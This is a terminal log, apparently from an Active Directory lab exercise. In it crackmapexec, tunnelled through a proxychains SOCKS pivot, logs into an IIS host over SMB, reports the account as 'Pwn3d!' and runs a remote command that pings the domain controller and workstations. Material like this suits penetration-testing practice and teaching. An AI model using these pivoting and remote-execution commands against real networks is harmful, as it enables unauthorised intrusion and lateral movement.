 /usr/…/dist-packages/cme/data/cme_powershell_scripts
proxychains4 crackmapexec smb 10.20.30.10 iisadmin 'test-connection adlab-dc,adlabws10,adlabws10b, -count 1'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
SMB 10.20.30.10 445 ADLAB-IIS [*] Windows 10.0 Build 17763 x64 (name:ADLAB-IIS) (domain:adlab.local) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:445 ... OK
SMB 10.20.30.10 445 ADLAB-IIS [+] adlab.local\iisadmin (Pwn3d!)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.30.10:49804 ... OK
SMB 10.20.30.10 445 ADLAB-IIS [+] Executed command
SMB 10.20.30.10 445 ADLAB-IIS Source Destination IPV4Address IPV6Address Bytes Time(ms)
SMB 10.20.30.10 445 ADLAB-IIS
SMB 10.20.30.10 445 ADLAB-IIS ADLAB-IIS adlab-dc 10.20.20.10 32 0
SMB 10.20.30.10 445 ADLAB-IIS ADLAB-IIS adlabws10 10.20.20.51 32 0
SMB 10.20.30.10 445 ADLAB-IIS ADLAB-IIS adlabws10b 10.20.20.52 32 1